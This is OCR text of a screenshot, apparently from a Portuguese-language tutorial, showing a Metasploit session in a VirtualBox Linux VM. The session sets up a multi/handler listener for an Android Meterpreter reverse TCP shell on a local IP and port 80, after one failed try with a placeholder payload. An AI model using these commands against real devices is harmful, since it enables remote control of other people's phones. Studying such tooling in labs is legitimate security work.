 Yukine [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Aplicativos Locais Terminal ter, 16:40 1
root@Yukine: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v4.16.30-dev ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD PLATAFORMA_ESCOLHIDA/meterpreter/revers
e_tcp
[-] The value specified for PAYLOAD is not valid.
msf exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.0.1.170
LHOST => 10.0.1.170
msf exploit(multi/handler) > set LPORT 80
LPORT => 80
msf exploit(multi/handler) > exploit
Right Control
POR
PTB
16:40
26/06/2018